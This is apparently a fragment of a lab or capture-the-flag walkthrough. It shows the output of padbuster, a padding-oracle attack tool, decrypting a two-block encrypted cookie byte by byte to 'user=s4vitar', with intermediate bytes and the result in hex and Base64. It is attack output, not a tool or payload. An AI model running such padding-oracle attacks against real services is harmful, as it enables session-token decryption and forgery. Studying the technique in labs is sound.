 Enter an ID that matches the error condition
NOTE: The ID# marked with ** is recommended : 2
Continuing test with selection 2
[+] Success: (80/256) [Byte 8]
[+] Success: (149/256) [Byte 7]
[+] Success: (185/256) [Byte 6]
[+] Success: (192/256) [Byte 5]
[+] Success: (194/256) [Byte 4]
[+] Success: (195/256) [Byte 3]
[+] Success: (229/256) [Byte 2]
[+] Success: (195/256) [Byte 1]
Block 1 Results:
[+] Cipher Text (HEX): cfe9c22fd51a1954
[+] Intermediate Bytes (HEX): 351c3b3b444469b1
[+] Plain Text: user=s4v
Use of uninitialized value $plainTextBytes in concatenation (.) or string at /usr/bin/padbuster line 361, <STDIN> line
*** Starting Block 2 of 2 ***
[+] Success: (175/256) [Byte 8]
[+] Success: (225/256) [Byte 7]
[+] Success: (227/256) [Byte 6]
[+] Success: (43/256) [Byte 5]
[+] Success: (168/256) [Byte 4]
[+] Success: (91/256) [Byte 3]
[+] Success: (102/256) [Byte 2]
[+] Success: (82/256) [Byte 1]
Block 2 Results:
[+] Cipher Text (HEX): ac63ab98c76370e7
[+] Intermediate Bytes (HEX): a69da35dd11e1d50
[+] Plain Text: itar
-------------------------------------------------------
** Finished ***
[+] Decrypted value (ASCII): user=s4vitar
[+] Decrypted value (HEX): 757365723D7334766974617204040404
[+] Decrypted value (Base64): dXNlcj1zNHZpdGFyBAQEBA==